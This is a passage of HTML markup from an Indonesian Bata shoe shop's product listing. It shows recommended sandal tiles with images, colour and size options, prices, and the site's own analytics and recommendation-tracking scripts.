    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_5726142__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA5721424102W',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_5726142'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5726142", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5726142">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="0d6de2cc5183292b8eac12f4e8" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5726142 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5726142"
                data-name="Sandal Slide Wanita Pia"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=RED" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5726142" title="MERAH"
                                        data-color="RED" tabindex="0" role="button" aria-label="Pilih warna MERAH, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="RED" class="RED-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="RED" title="RED" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=NAVY_BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5726142" title="BIRU NAVY"
                                        data-color="NAVY_BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU NAVY, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY_BLUE" class="NAVY_BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY_BLUE" title="NAVY_BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5726142" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 99,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=BLACK"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Slide Wanita Pia</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;dwvar_540M__TA5721424102W_id_sizecode_c=030&amp;pid=540M_TA5721424102W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5726142" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5726142_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;dwvar_540M__TA5721424102W_id_sizecode_c=040&amp;pid=540M_TA5721424102W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5726142" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5726142_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;dwvar_540M__TA5721424102W_id_sizecode_c=050&amp;pid=540M_TA5721424102W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5726142" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5726142_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;dwvar_540M__TA5721424102W_id_sizecode_c=060&amp;pid=540M_TA5721424102W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_5726142" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5726142_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;dwvar_540M__TA5721424102W_id_sizecode_c=070&amp;pid=540M_TA5721424102W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5726142" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5726142_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5726142"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2024_8109073__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA8100734001M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2024_8109073'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8109073", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2024_8109073">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="8e5eee2207e854bbcd3fae090a" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=NAVY_BLUE" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8109073" aria-label="Sandal Jepit Pria THEO">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Jepit Pria THEO"
        title="Sandal Jepit Pria THEO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Jepit Pria THEO"
        title="Sandal Jepit Pria THEO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2024_8109073 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2024_8109073"
                data-name="Sandal Jepit Pria THEO"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
